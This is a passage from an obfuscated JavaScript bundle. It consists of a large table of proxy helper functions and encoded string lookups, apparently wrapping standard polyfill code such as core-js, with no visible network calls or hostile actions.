_0x92c7d2(_0x3c4360);},'mOxyK':function(_0x59cb44,_0x3b2b95){return _0x59cb44===_0x3b2b95;},'KyOFQ':'delete','TyWsD':'has','ATfsc':_0x4e22a8(0x7b3),'tUwxo':function(_0x5c4df0,_0x5adbd3,_0x2071f2,_0xe3eba7){return _0x5c4df0(_0x5adbd3,_0x2071f2,_0xe3eba7);},'dnxgm':function(_0x425d50,_0x13ee39){return _0x425d50(_0x13ee39);},'yPzPh':'set','UNUQN':function(_0xfdfd4c,_0x34a856){return _0xfdfd4c(_0x34a856);},'BtseC':function(_0x1f2b07,_0x77d864){return _0x1f2b07(_0x77d864);},'FuGsf':function(_0x515211,_0x348b2b,_0x44d59e){return _0x515211(_0x348b2b,_0x44d59e);},'ipaBX':function(_0x4d455f,_0x252f25){return _0x4d455f+_0x252f25;},'BIsrt':function(_0x55d28b,_0x3a7ea1){return _0x55d28b(_0x3a7ea1);},'qSLJE':function(_0x361e2e,_0x408682){return _0x361e2e(_0x408682);},'MERmV':function(_0x5b0e3e,_0x5f0f1c){return _0x5b0e3e(_0x5f0f1c);},'QDFLw':_0x4e22a8(0x2ed),'vRlHL':_0x4e22a8(0x367),'dFUUn':function(_0x2c0db4,_0x5ba8c5,_0x4e93a2){return _0x2c0db4(_0x5ba8c5,_0x4e93a2);},'XTffO':function(_0x568801,_0x66453f){return _0x568801(_0x66453f);},'ddpiJ':function(_0x58652a,_0x1ca55b){return _0x58652a(_0x1ca55b);},'tYlBE':function(_0x596fca,_0x53b1b2){return _0x596fca===_0x53b1b2;},'gQhqg':_0x4e22a8(0x72f),'EkUVB':function(_0x324eec,_0xd88a00){return _0x324eec(_0xd88a00);},'FChLP':_0x4e22a8(0xc0),'QKKWq':function(_0x506a5c,_0x217457){return _0x506a5c<_0x217457;},'fvIdX':function(_0x5d46d2,_0xbb149a){return _0x5d46d2+_0xbb149a;},'chjvk':function(_0x2f4235,_0x27ad81){return _0x2f4235+_0x27ad81;},'nPXIz':function(_0x1585e7,_0x4f1c94){return _0x1585e7+_0x4f1c94;},'ynPqt':function(_0x5bc643,_0x138581){return _0x5bc643+_0x138581;},'Bgcih':function(_0x310449,_0x2f0b32){return _0x310449+_0x2f0b32;},'gsOkc':function(_0x3e25a3,_0x57b68b){return _0x3e25a3+_0x57b68b;},'NGRce':'00000','xirgY':function(_0x549579,_0x48eba2){return _0x549579(_0x48eba2);},'LPDGw':function(_0x3c90a6,_0x4bc269){return _0x3c90a6(_0x4bc269);},'StJHG':function(_0xa4ba0d,_0x5792b9){return _0xa4ba0d(_0x5792b9);},'soSNQ':function(_0x5d3c10,_0x6703ff){return _0x5d3c10>_0x6703ff;},'nBgeU':function(_0x4f0ce0,_0x524fa7){return _0x4f0ce0(_0x524fa7);},'ZBQZz':'default','PRwKD':_0x4e22a8(0x6d7),'AHNvO':function(_0x1a552f,_0x28e0a2,_0x52d49c){return _0x1a552f(_0x28e0a2,_0x52d49c);},'DMxje':function(_0x34be36,_0x369b1a){return _0x34be36(_0x369b1a);},'feZaX':function(_0x1635f0,_0x25048e){return _0x1635f0(_0x25048e);},'mTXVk':function(_0x44eb6e,_0x53676d){return _0x44eb6e(_0x53676d);},'PwHAq':function(_0x5ceab8,_0x33685f){return _0x5ceab8(_0x33685f);},'UeJZs':function(_0x16047b,_0x243ddd){return _0x16047b(_0x243ddd);},'XMahe':function(_0x33e238,_0xab771c){return _0x33e238(_0xab771c);},'XTGVQ':function(_0x488817,_0x1b9d19){return _0x488817(_0x1b9d19);},'qocnR':function(_0x1998d6,_0x926b33){return _0x1998d6&_0x926b33;},'AjlAv':function(_0x1e4516,_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a){return _0x1e4516(_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a);},'xbygB':function(_0x48933f,_0x5f3cd4,_0x50ba8c,_0x3ec633){return _0x48933f(_0x5f3cd4,_0x50ba8c,_0x3ec633);},'QUPuI':function(_0x51b3f0,_0x19f70b){return _0x51b3f0(_0x19f70b);},'tUdok':function(_0x7a26b1,_0x2a57a0){return _0x7a26b1(_0x2a57a0);},'dsgvV':_0x4e22a8(0x3b9),'BmHva':_0x4e22a8(0x5fc),'SFQCB':function(_0x3424c5,_0x2cf4a5){return _0x3424c5(_0x2cf4a5);},'sPVWl':function(_0x20cc63,_0x4a5af3){return _0x20cc63===_0x4a5af3;},'wntzp':'replace','NdRMw':_0x4e22a8(0x7cb),'gWaCP':function(_0xccc714,_0xc44dfd,_0x223bec,_0x245945,_0x44b524){return _0xccc714(_0xc44dfd,_0x223bec,_0x245945,_0x44b524);},'zMLzE':function(_0x15399c,_0x40fd52,_0x4ecdd5,_0x319142){return _0x15399c(_0x40fd52,_0x4ecdd5,_0x319142);},'CxSne':function(_0x5c640d,_0x358c61){return _0x5c640d==_0x358c61;},'zEqpk':_0x4e22a8(0x706),'dJWcX':function(_0x1ec0c8,_0x54744d){return _0x1ec0c8(_0x54744d);},'KWLnn':function(_0x518a46,_0x353f9a){return _0x518a46(_0x353f9a);},'yNwGj':function(_0x4200f2,_0x2be018){return _0x4200f2(_0x2be018);},'tRXqc':function(_0x5a3355,_0x531006){return _0x5a3355>=_0x531006;},'rfaGk':function(_0x49dfea){return _0x49dfea();},'DfXiW':_0x4e22a8(0x779),'lYJeW':'\x20is\x20not\x20iterable!','RHQhN':function(_0x118a86,_0x2d51a0){return _0x118a86(_0x2d51a0);},'xNlUP':function(_0x530635,_0x9e5c20){return _0x530635!=_0x9e5c20;},'hNBjB':_0x4e22a8(0x2bd),'mtJjo':function(_0x59ca93,_0x16f5b1){return _0x59ca93==_0x16f5b1;},'PtVzp':_0x4e22a8(0x56c),'ZruzE':function(_0x48bf73,_0x3752be,_0x4e9370){return _0x48bf73(_0x3752be,_0x4e9370);},'IXeRL':function(_0x269947,_0x442d36){return _0x269947(_0x442d36);},'uJziU':function(_0x1f2164,_0x1a4dda){return _0x1f2164(_0x1a4dda);},'nkjyr':function(_0x22795e,_0x2094aa){return _0x22795e(_0x2094aa);},'RFRRq':_0x4e22a8(0x354),'YfKuZ':function(_0x530a60,_0x27e3d1){return _0x530a60(_0x27e3d1);},'jPGcp':function(_0x28a626,_0x5a2cfe){return _0x28a626!==_0x5a2cfe;},'AHUJE':function(_0x1fe2b2,_0xfe6ae0){return _0x1fe2b2==_0xfe6ae0;},'IwdqD':function(_0x6f2755,_0x4f3c0a){return _0x6f2755!==_0x4f3c0a;},'sIlWR':function(_0xbbeeb0,_0x10f79a,_0x5c152c){return _0xbbeeb0(_0x10f79a,_0x5c152c);},'dZttP':function(_0x2a889d,_0x2cd3ed,_0x42ab86,_0x192086){return _0x2a889d(_0x2cd3ed,_0x42ab86,_0x192086);},'wlbpV':function(_0x3be1e2,_0x52ab3f){return _0x3be1e2(_0x52ab3f);},'PstrU':function(_0x5b41b7,_0x3ce31a){return _0x5b41b7(_0x3ce31a);},'KExUs':function(_0xf74d8,_0x1c4410){return _0xf74d8!==_0x1c4410;},'TEbOH':function(_0x56261b,_0xdc3554){return _0x56261b===_0xdc3554;},'wYkzQ':function(_0x13212e,_0x2940ef){return _0x13212e(_0x2940ef);},'MYhLC':_0x4e22a8(0x94b),'WEndA':function(_0x1b5066,_0x147900){return _0x1b5066(_0x147900);},'QLBSm':function(_0x4196a9,_0x13f5a7){return _0x4196a9(_0x13f5a7);},'LHbRs':function(_0x32244b,_0x588fa4){return _0x32244b==_0x588fa4;},'atbll':function(_0x93f85b,_0x5c2bb5){return _0x93f85b!==_0x5c2bb5;},'unMSe':'RegExp','FvjrV':function(_0x3b8256,_0xb63f65){return _0x3b8256(_0xb63f65);},'gLrRC':function(_0x331921,_0x3c4536,_0x15d129){return _0x331921(_0x3c4536,_0x15d129);},'gdXiG':function(_0x3d369c,_0x3b535b,_0x203134){return _0x3d369c(_0x3b535b,_0x203134);},'vvTqN':function(_0x1036f3,_0x1c5d19){return _0x1036f3+_0x1c5d19;},'BfLYF':_0x4e22a8(0x903),'nNlty':function(_0xef006e,_0xfd4ca0){return _0xef006e(_0xfd4ca0);},'TlrXk':function(_0x3e9e83,_0x59b8dc){return _0x3e9e83(_0x59b8dc);},'LKkjU':function(_0x3507c1,_0x3eac61){return _0x3507c1(_0x3eac61);},'zpqVL':function(_0x1738ee,_0x583a8d){return _0x1738ee+_0x583a8d;},'uzdfk':_0x4e22a8(0x769),'CAywP':function(_0x3b471f,_0x5765de){return _0x3b471f(_0x5765de);},'RcRnQ':'Array','BRffB':function(_0x7f27fd,_0x156354){return _0x7f27fd(_0x156354);},'iteZF':function(_0x24a572,_0x407520){return _0x24a572 in _0x407520;},'PsmSF':function(_0x3b5aec,_0x6f4f25){return _0x3b5aec*_0x6f4f25;},'Ihfan':function(_0xb48759,_0x8c532f){return _0xb48759(_0x8c532f);},'lqgcB':function(_0x175eac,_0x25384c){return _0x175eac(_0x25384c);},'TWPts':function(_0x220380,_0x5f3437){return _0x220380(_0x5f3437);},'Itcim':_0x4e22a8(0x160),'UNTUU':_0x4e22a8(0x95e),'lYdpj':function(_0x5e5f6d,_0x1ad52f){return _0x5e5f6d&&_0x1ad52f;},'ivLFi':function(_0x436eed,_0x4ea80c){return _0x436eed(_0x4ea80c);},'fNCDv':function(_0x20fe20,_0x556c75){return _0x20fe20>_0x556c75;},'Yeqwc':function(_0x11ad3a,_0xdb9fec){return _0x11ad3a-_0xdb9fec;},'XshyF':function(_0x5c46cb,_0x408268){return _0x5c46cb>_0x408268;},'zKNft':function(_0x5d56e8,_0x3e83b2){return _0x5d56e8(_0x3e83b2);},'ssFIA':function(_0x49dc7f,_0x342e57){return _0x49dc7f(_0x342e57);},'cvzwB':function(_0x5769a3,_0x27f89f){return _0x5769a3+_0x27f89f;},'oIaDn':function(_0x306f1f,_0x1bbb05){return _0x306f1f/_0x1bbb05;},'EiXXW':function(_0x521e45,_0x24492f){return _0x521e45/_0x24492f;},'fnBrb':function(_0x5d4933,_0x13d3a5){return _0x5d4933/_0x13d3a5;},'bgIUh':function(_0x259535,_0x1c8c07){return _0x259535-_0x1c8c07;},'WKSzf':function(_0x5525bc,_0x18f966){return _0x5525bc!=_0x18f966;},'GBwCH':function(_0x516072,_0x2451e7){return _0x516072(_0x2451e7);},'pRFxu':function(_0xadbccd,_0x15636d){return _0xadbccd*_0x15636d;},'UNuHk':function(_0x35c80b,_0x30492c){return _0x35c80b(_0x30492c);},'KNHHV':function(_0x3bdca6,_0x57c94d){return _0x3bdca6==_0x57c94d;},'gjuPi':function(_0xdb1ff2,_0x2e368f){return _0xdb1ff2+_0x2e368f;},'nJKQN':function(_0x1ef2d4,_0x1467e0){return _0x1ef2d4(_0x1467e0);},'KyqEb':function(_0x1c27e7,_0x841153,_0x325d83){return _0x1c27e7(_0x841153,_0x325d83);},'GrfrO':_0x4e22a8(0x145),'dvvQM':function(_0xa94502,_0x2f930d){return _0xa94502(_0x2f930d);},'plkxj':function(_0x1bb733,_0x1c0870){return _0x1bb733(_0x1c0870);},'RmVbv':function(_0xe583d8,_0x3809d2){return _0xe583d8==_0x3809d2;},'KLCdy':_0x4e22a8(0x88e),'nBKZJ':function(_0x336479){return _0x336479();},'JilTm':_0x4e22a8(0x4ee),'YAjSi':function(_0x15d374,_0x5d43cf){return _0x15d374!=_0x5d43cf;},'EzzVH':function(_0x175a3d,_0x46ea4f){return _0x175a3d(_0x46ea4f);},'iBjvl':function(_0x3c5cf0,_0x88dbf2){return _0x3c5cf0(_0x88dbf2);},'dpyhU':function(_0x11f0c2,_0x3966ff){return _0x11f0c2(_0x3966ff);},'SeBEP':function(_0x4731f5,_0x53a3b0){return _0x4731f5(_0x53a3b0);},'VeWdv':_0x4e22a8(0x1e9),'VMVkZ':_0x4e22a8(0x4b4),'dYgcu':_0x4e22a8(0x685),'kCtPi':function(_0x58480a,_0x2efd21){return _0x58480a!==_0x2efd21;},'vpcuH':function(_0x2a983d,_0x37bfd0){return _0x2a983d===_0x37bfd0;},'VENYu':'IE_PROTO','uukQm':function(_0x5eef28,_0x1d8777){return _0x5eef28 in _0x1d8777;},'kFhDI':_0x4e22a8(0x5a0),'NAzYV':_0x4e22a8(0x6fc),'lNueU':function(_0x27d493,_0x4dd501){return _0x27d493 in _0x4dd501;},'DOBwS':'value','RIGMF':function(_0x4432f2,_0x43063e){return _0x4432f2(_0x43063e);},'LIkGb':function(_0x283292,_0x5442c7){return _0x283292(_0x5442c7);},'NNqkG':function(_0x3524b3,_0x1976db){return _0x3524b3(_0x1976db);},'jxYDi':function(_0x395f82,_0x1e96fc){return _0x395f82(_0x1e96fc);},'MXOHH':function(_0x5bd5fb,_0x277e6b){return _0x5bd5fb(_0x277e6b);},'DLRRu':function(_0x2754d6,_0x3e52b9){return _0x2754d6(_0x3e52b9);},'uiNtY':function(_0x8d037a,_0x42e2c6,_0x382023){return _0x8d037a(_0x42e2c6,_0x382023);},'IsSCE':function(_0x2af8e6,_0x235737){return _0x2af8e6(_0x235737);},'WlLZu':function(_0x3feee3,_0x4fb076){return _0x3feee3(_0x4fb076);},'GzfXx':function(_0x37cb5a,_0x46a0f2){return _0x37cb5a(_0x46a0f2);},'opCUQ':function(_0x9aca74,_0x4efca4){return _0x9aca74(_0x4efca4);},'yhjzr':function(_0x30d98c,_0x1eb788){return _0x30d98c==_0x1eb788;},'IPvFR':_0x4e22a8(0x2af),'ORobX':function(_0x994d7f,_0x574225){return _0x994d7f(_0x574225);},'vDULW':_0x4e22a8(0x3e4),'SRxzc':function(_0x313d28,_0x267092){return _0x313d28(_0x267092);},'OsDMP':'length','WaoSN':_0x4e22a8(0x594),'PwNbZ':function(_0x310cf0,_0xe30ebc){return _0x310cf0(_0xe30ebc);},'fpslY':function(_0x910813,_0x56886a,_0x2b82aa){return _0x910813(_0x56886a,_0x2b82aa);},'kOKSs':function(_0x444ed3,_0x1d7a2c){return _0x444ed3(_0x1d7a2c);},'gVVrm':function(_0x5fc9d,_0xdbfd2c){return _0x5fc9d>_0xdbfd2c;},'iVkjV':function(_0x2aa3b0,_0x10ab3b){return _0x2aa3b0(_0x10ab3b);},'iDfCV':function(_0x2c080d,_0x363723){return _0x2c080d(_0x363723);},'KVqFE':function(_0x33b240,_0x38fbfa){return _0x33b240(_0x38fbfa);},'VPryU':function(_0x2763d4,_0x14316b,_0x2b6ba1,_0x572a31){return _0x2763d4(_0x14316b,_0x2b6ba1,_0x572a31);},'BKhgQ':function(_0x42cf5a,_0x32576e){return _0x42cf5a+_0x32576e;},'acGUl':function(_0x1c7ec0,_0x161e2d){return _0x1c7ec0*_0x161e2d;},'XlyWY':function(_0x498337,_0x110c42){return _0x498337(_0x110c42);},'wRJSb':function(_0x563a0e,_0x264557){return _0x563a0e(_0x264557);},'ZDbFG':function(_0x5a3625,_0x308b62){return _0x5a3625(_0x308b62);},'mALPW':function(_0x514bfe,_0x28a388){return _0x514bfe(_0x28a388);},'yrHve':function(_0xd36492,_0x59b6bf){return _0xd36492(_0x59b6bf);},'dAMsA':function(_0x1788a6,_0x5718d4,_0x1ee141){return _0x1788a6(_0x5718d4,_0x1ee141);},'tPaun':function(_0x1da607,_0x562574){return _0x1da607(_0x562574);},'LxgZJ':function(_0x4c4860,_0x87bf9e){return _0x4c4860===_0x87bf9e;},'GEsIC':function(_0x37e5e8,_0x2cfcd2){return _0x37e5e8==_0x2cfcd2;},'NpalO':function(_0x2bc5ae,_0x5294c5){return _0x2bc5ae(_0x5294c5);},'zAbDh':function(_0x458a64,_0x23111b){return _0x458a64(_0x23111b);},'UiKBI':function(_0x113dfd,_0x341071){return _0x113dfd(_0x341071);},'xDUFH':function(_0x452422,_0x55c4cb){return _0x452422(_0x55c4cb);},'zxrpc':function(_0x5e1557,_0x8f5dcf){return _0x5e1557/_0x8f5dcf;},'uvHkt':function(_0x357e16,_0x2acaa6){return _0x357e16(_0x2acaa6);},'krfne':function(_0x3b05dc,_0x103b47){return _0x3b05dc(_0x103b47);},'wxNcI':function(_0x2a13b4,_0x3341d1){return _0x2a13b4+_0x3341d1;},'Rxovc':function(_0xb75ef6,_0x2bb801){return _0xb75ef6(_0x2bb801);},'HAJEU':function(_0xdb0d9d,_0xc3c1a2){return _0xdb0d9d(_0xc3c1a2);},'cACWb':function(_0x2876b1,_0xdae8b1){return _0x2876b1===_0xdae8b1;},'HVyoy':function(_0x232481,_0x2177ee){return _0x232481(_0x2177ee);},'YIbkf':function(_0x33a78b,_0x21233b){return _0x33a78b&_0x21233b;},'dZWCi':function(_0x57e996,_0x2b6a18){return _0x57e996(_0x2b6a18);},'wgVXn':function(_0x3c3877,_0x34c7cf,_0x37b5a2){return _0x3c3877(_0x34c7cf,_0x37b5a2);},'wssqK':_0x4e22a8(0x6af),'GLuIE':function(_0x5b855a,_0x3e7bd6){return _0x5b855a==_0x3e7bd6;},'PYjQQ':function(_0x551571,_0x3c8e98){return _0x551571(_0x3c8e98);},'bNbPz':function(_0x1bcd43,_0x235780){return _0x1bcd43(_0x235780);},'NMtjc':function(_0x14ca58,_0x27a948){return _0x14ca58(_0x27a948);},'ebySE':_0x4e22a8(0x844),'tbArq':function(_0x2b3741,_0x3b3407){return _0x2b3741(_0x3b3407);},'fKflP':_0x4e22a8(0x343),'TvWqr':function(_0x2991de,_0xfa3ba0){return _0x2991de(_0xfa3ba0);},'xjKCO':function(_0x5c969c,_0x5098ed){return _0x5c969c+_0x5098ed;},'bujQI':function(_0x56d9cd,_0x524999){return _0x56d9cd+_0x524999;},'UOUaU':function(_0x47b43c,_0x2c0db5){return _0x47b43c&&_0x2c0db5;},'SoALc':function(_0x5c0c3d,_0x4cfd5b){return _0x5c0c3d>_0x4cfd5b;},'Yxfpw':function(_0x492b7d,_0x5dfe66){return _0x492b7d===_0x5dfe66;},'ndweU':function(_0x4115db,_0x233203){return _0x4115db(_0x233203);},'xxUkR':function(_0x5f3861,_0x589f70){return _0x5f3861!==_0x589f70;},'xEUaW':function(_0x507d46,_0x4c4e76){return _0x507d46||_0x4c4e76;},'oxmOu':function(_0x5cd247,_0x37fff1){return _0x5cd247==_0x37fff1;},'EIkfz':function(_0x321143,_0x2a6158){return _0x321143!==_0x2a6158;},'SgtcU':function(_0x20d8f9,_0x10ecb9){return _0x20d8f9+_0x10ecb9;},'pOtqK':function(_0x2980ee,_0x33b921,_0x14e067){return _0x2980ee(_0x33b921,_0x14e067);},'wqazy':function(_0x47a3e9,_0x5dac85){return _0x47a3e9(_0x5dac85);},'bANtj':function(_0x2eb794,_0x4b2e68){return _0x2eb794(_0x4b2e68);},'yHOFL':function(_0x3fd2b5,_0x285fc4){return _0x3fd2b5 in _0x285fc4;},'uypSt':function(_0x165af7,_0x4954df){return _0x165af7&&_0x4954df;},'bUYjA':function(_0x2a3517,_0x4a1fe9){return _0x2a3517(_0x4a1fe9);},'GSmwC':function(_0xda2952,_0x369b98,_0x4dca9f,_0x2dbcfb){return _0xda2952(_0x369b98,_0x4dca9f,_0x2dbcfb);},'IyMwe':function(_0x36c517,_0x218e8b){return _0x36c517(_0x218e8b);},'yfKCF':_0x4e22a8(0x7ef),'kFafO':function(_0x53ead9,_0x1f21d7){return _0x53ead9(_0x1f21d7);},'szeea':_0x4e22a8(0x3b5),'qPKVt':'versions','ceDtH':function(_0x3b4e16,_0x30b344){return _0x3b4e16(_0x30b344);},'CshVB':_0x4e22a8(0x48f),'xHXGV':_0x4e22a8(0xc9),'LsZXp':function(_0x1f7ab4,_0x39d797){return _0x1f7ab4===_0x39d797;},'fJjze':function(_0x471006,_0x92abd4){return _0x471006(_0x92abd4);},'tPUHf':function(_0x183a94,_0x113698){return _0x183a94(_0x113698);},'OpbCW':function(_0x555260,_0x46505c){return _0x555260(_0x46505c);},'ZGgrO':function(_0x176380,_0x52f95b){return _0x176380(_0x52f95b);},'CpwCG':function(_0x2028b7,_0x394044){return _0x2028b7(_0x394044);},'iMQWk':function(_0x5b3b41,_0xd4cc5f){return _0x5b3b41+_0xd4cc5f;},'gcEIZ':function(_0x291443,_0x3d55fc){return _0x291443+_0x3d55fc;},'VOVon':function(_0x28ead2,_0x2f170a){return _0x28ead2(_0x2f170a);},'VAWCx':function(_0x1bfdb0,_0x30376f){return _0x1bfdb0(_0x30376f);},'ofsPs':function(_0x327db5,_0x15a517){return _0x327db5(_0x15a517);},'qpNoO':function(_0x446f10,_0x35e69d){return _0x446f10(_0x35e69d);},'ygWOm':_0x4e22a8(0x6cb),'vsLGb':function(_0x59736e,_0x587063){return _0x59736e+_0x587063;},'iJOkH':function(_0x462f2e,_0x5db1f2){return _0x462f2e+_0x5db1f2;},'fBFTL':function(_0x29181b,_0xbabc0d){return _0x29181b!==_0xbabc0d;},'noGlG':function(_0x243975,_0x18f39f){return _0x243975(_0x18f39f);},'poSsu':function(_0x2262f9,_0x2c79a6){return _0x2262f9(_0x2c79a6);},'eHKds':function(_0x253bea,_0x188d9c){return _0x253bea+_0x188d9c;},'dELrM':function(_0x5109c2,_0x3c317d){return _0x5109c2(_0x3c317d);},'yinsg':function(_0x1eb7e9,_0x4db9d3){return _0x1eb7e9==_0x4db9d3;},'XZhIu':function(_0x44b196,_0x8e0bec){return _0x44b196(_0x8e0bec);},'RyRht':function(_0x22fb92,_0x252875){return _0x22fb92(_0x252875);},'ueGlg':function(_0x59986e,_0x57b839){return _0x59986e&_0x57b839;},'Mtdzx':function(_0x4441ed,_0x1d4bf1){return _0x4441ed+_0x1d4bf1;},'QjEPi':_0x4e22a8(0x7a7),'zXJbe':function(_0x422a96,_0x306484){return _0x422a96(_0x306484);},'oRoDm':function(_0x4ae678,_0x435e25){return _0x4ae678+_0x435e25;},'xKcWZ':function(_0x27df4c,_0x466b85){return _0x27df4c+_0x466b85;},'iHvQy':function(_0x4ba089,_0x397d3b){return _0x4ba089+_0x397d3b;},'wZepr':function(_0x4b59d8,_0x1ccc28){return _0x4b59d8+_0x1ccc28;},'Fablb':function(_0x583245){return _0x583245();},'vtRqN':_0x4e22a8(0x4cd),'IbUqv':function(_0x56d62d,_0x5a209f){return _0x56d62d(_0x5a209f);},'IPBnD':_0x4e22a8(0x8fc),'AaKiq':function(_0xfe31f6,_0x1fb7b9){return _0xfe31f6(_0x1fb7b9);},'pKxea':_0x4e22a8(0x868),'zxtgk':function(_0x1b4c23,_0x35d466){return _0x1b4c23 in _0x35d466;},'vbZag':'onreadystatechange','WWzmh':function(_0x3a716d,_0x5b3a5f){return _0x3a716d<_0x5b3a5f;},'SxXSr':function(_0x170a79,_0x1fb2c2){return _0x170a79(_0x1fb2c2);},'FHbUx':function(_0x50a18f,_0x2b4331,_0x4138b0){return _0x50a18f(_0x2b4331,_0x4138b0);},'wLisJ':function(_0x4e1e9d,_0x39f91c,_0x711b2f){return _0x4e1e9d(_0x39f91c,_0x711b2f);},'WflMq':_0x4e22a8(0x480),'MMbNv':function(_0x33790c,_0x49886a){return _0x33790c(_0x49886a);},'DKeVH':function(_0x3593ef,_0x20f13a){return _0x3593ef(_0x20f13a);},'RokBG':function(_0x2a2271,_0x65c062,_0x2baad6){return _0x2a2271(_0x65c062,_0x2baad6);},'dcKZY':function(_0x14fe8e,_0x3f1397){return _0x14fe8e(_0x3f1397);},'BqmnG':'4|2|5|1|3|0','lxcxP':_0x4e22a8(0x46b),'AbXkr':function(_0x4f718b,_0x20e60d){return _0x4f718b(_0x20e60d);},'HyZfw':function(_0x3c8122,_0x3b76a4){return _0x3c8122(_0x3b76a4);},'yvlzh':_0x4e22a8(0x2c7),'JocUL':function(_0x32a8b6,_0x3635fc,_0x37caa3){return _0x32a8b6(_0x3635fc,_0x37caa3);},'mswFx':function(_0x4ac1f5,_0x310d79){return _0x4ac1f5!==_0x310d79;},'SsGAY':function(_0xe8788e,_0x55c0b1){return _0xe8788e>_0x55c0b1;},'VIYOa':function(_0x49d3cf,_0x4325cf,_0x117abc){return _0x49d3cf(_0x4325cf,_0x117abc);},'ldlAO':function(_0x345e89,_0x1b4783,_0x4872ec,_0x5a90df){return _0x345e89(_0x1b4783,_0x4872ec,_0x5a90df);},'sBGTa':function(_0x34537d,_0x2d3103,_0x59bce4,_0x379ded){return _0x34537d(_0x2d3103,_0x59bce4,_0x379ded);},'xGJzv':function(_0x4ae557,_0x4f8418){return _0x4ae557(_0x4f8418);},'lNIbW':function(_0x568739,_0x1bf230){return _0x568739>_0x1bf230;},'MQMji':function(_0x4cdd16,_0xeaabb){return _0x4cdd16<_0xeaabb;},'kwUCe':function(_0x4be5cc,_0x532410){return _0x4be5cc(_0x532410);},'rFRCw':function(_0x43e381,_0x23f052,_0x4bf399){return _0x43e381(_0x23f052,_0x4bf399);},'izDFA':function(_0xc0f47c,_0x26dac7){return _0xc0f47c*_0x26dac7;},'erHhr':function(_0xf212dd,_0x369042){return _0xf212dd(_0x369042);},'Tjglw':_0x4e22a8(0x2aa),'PoWIR':function(_0x15de59,_0x5980e5){return _0x15de59 in _0x5980e5;},'eydzW':function(_0x3a7529,_0x288edf){return _0x3a7529==_0x288edf;},'KNmlI':function(_0x47ca9d,_0xf85982){return _0x47ca9d(_0xf85982);},'EXhiA':function(_0x23132d,_0x53b45a,_0x2cad2f){return _0x23132d(_0x53b45a,_0x2cad2f);},'QCJTU':function(_0x182bdd,_0x29766b,_0x290945){return _0x182bdd(_0x29766b,_0x290945);},'UJqpF':function(_0x3ffe9f,_0x1b31bd){return _0x3ffe9f+_0x1b31bd;},'RYraj':function(_0x4431cc,_0x24dc94){return _0x4431cc>_0x24dc94;},'FWUvw':function(_0x2c7e18,_0x4d97c0){return _0x2c7e18%_0x4d97c0;},'XRVny':function(_0x5e77e7,_0x4f2c59){return _0x5e77e7 instanceof _0x4f2c59;},'InmjW':function(_0x270414,_0x4050d1){return _0x270414==_0x4050d1;},'IHRXL':function(_0x5da9fc,_0xe9f02f){return _0x5da9fc*_0xe9f02f;},'szyEM':function(_0x394999,_0x3e7799,_0x2dbe4e){return _0x394999(_0x3e7799,_0x2dbe4e);},'DQjpL':function(_0xb81221,_0x487533){return _0xb81221!==_0x487533;},'qxPHe':function(_0x3c67f3,_0x13253f,_0x596cfc){return _0x3c67f3(_0x13253f,_0x596cfc);},'OLDFE':function(_0x597434,_0x21b5a0){return _0x597434 in _0x21b5a0;},'BQssO':_0x4e22a8(0x132),'gHMOB':function(_0x2e6461,_0x4ecc4d){return _0x2e6461+_0x4ecc4d;},'UhIWD':function(_0x5b747d,_0x4eeda9){return _0x5b747d||_0x4eeda9;},'JTdQt':_0x4e22a8(0x80c),'JUJlv':function(_0x2e9e67,_0x4b86a5){return _0x2e9e67(_0x4b86a5);},'mUzXM':function(_0x54f586,_0xc237b6){return _0x54f586(_0xc237b6);},'orcjI':function(_0x39d1b9,_0x32f381,_0x31157b){return _0x39d1b9(_0x32f381,_0x31157b);},'aEcEO':function(_0x36f0f6,_0x3f9848){return _0x36f0f6(_0x3f9848);},'ZEvUK':function(_0x9adb72,_0x49a238,_0x5020d2,_0x261153){return _0x9adb72(_0x49a238,_0x5020d2,_0x261153);},'DFLrg':function(_0x2d4b67,_0x290002,_0x2a580a,_0x35217f){return _0x2d4b67(_0x290002,_0x2a580a,_0x35217f);},'TEciv':function(_0x4dab78,_0x5db24e,_0x51348d,_0x3ed1c6){return _0x4dab78(_0x5db24e,_0x51348d,_0x3ed1c6);},'cuoqT':function(_0x5b37ad,_0x5da8c8){return _0x5b37ad+_0x5da8c8;},'PotLz':function(_0x42c9c4,_0x5b15f9){return _0x42c9c4*_0x5b15f9;},'qKnqA':function(_0x107822,_0x2f8304){return _0x107822+_0x2f8304;},'NYgvY':function(_0x2b112b,_0x4756bc){return _0x2b112b(_0x4756bc);},'HkqoC':function(_0x22b33e,_0x420274){return _0x22b33e(_0x420274);},'oTvUq':function(_0x2534fb,_0x545087,_0x7e9fd4){return _0x2534fb(_0x545087,_0x7e9fd4);},'DyomI':function(_0x12c94f,_0x5479eb){return _0x12c94f(_0x5479eb);},'XtEeo':'It\x20is\x20not\x20a\x20typed\x20array\x20constructor!','nIzgn':function(_0x8ba35e,_0xa04b87,_0x364a5e){return _0x8ba35e(_0xa04b87,_0x364a5e);},'CbdVI':function(_0x20ed23,_0x4657ae){return _0x20ed23>_0x4657ae;},'PEGTW':function(_0x2bd200,_0x45ee48){return _0x2bd200>_0x45ee48;},'mCkiw':function(_0x267f73,_0xfd72b){return _0x267f73(_0xfd72b);},'ESUeP':function(_0x3406db,_0x1c0e15){return _0x3406db>_0x1c0e15;},'xFQBR':function(_0x358699,_0x45b4ce){return _0x358699+_0x45b4ce;},'KZCad':function(_0x2bd055,_0x12ea3b){return _0x2bd055(_0x12ea3b);},'bIHki':function(_0x1fbbfa,_0x3cca88,_0x24582e){return _0x1fbbfa(_0x3cca88,_0x24582e);},'tCOek':_0x4e22a8(0x8ea),'YTjNe':function(_0x27501d,_0x8cf9cf){return _0x27501d(_0x8cf9cf);},'KtpAM':function(_0x53b43f,_0x772bf5){return _0x53b43f(_0x772bf5);},'JOZaf':function(_0x3ac819,_0x485d2a){return _0x3ac819(_0x485d2a);},'PqdZP':function(_0x20b910,_0x146ecb){return _0x20b910(_0x146ecb);},'WJdeS':function(_0x4f3424,_0x422bcd){return _0x4f3424(_0x422bcd);},'DoTdh':function(_0xed6ece,_0x1cb242){return _0xed6ece(_0x1cb242);},'XlwyL':function(_0xde4b9f,_0x2339c1){return _0xde4b9f(_0x2339c1);},'gCEzB':function(_0x19019e,_0x432622){return _0x19019e(_0x432622);},'uomWT':function(_0x56c8ed,_0x561358){return _0x56c8ed(_0x561358);},'uSoRt':function(_0x2fac7f,_0x2a01b7){return _0x2fac7f(_0x2a01b7);},'MQeXj':function(_0x1262ed,_0x111cb5){return _0x1262ed(_0x111cb5);},'jRjiC':function(_0x16e266,_0x22ff59){return 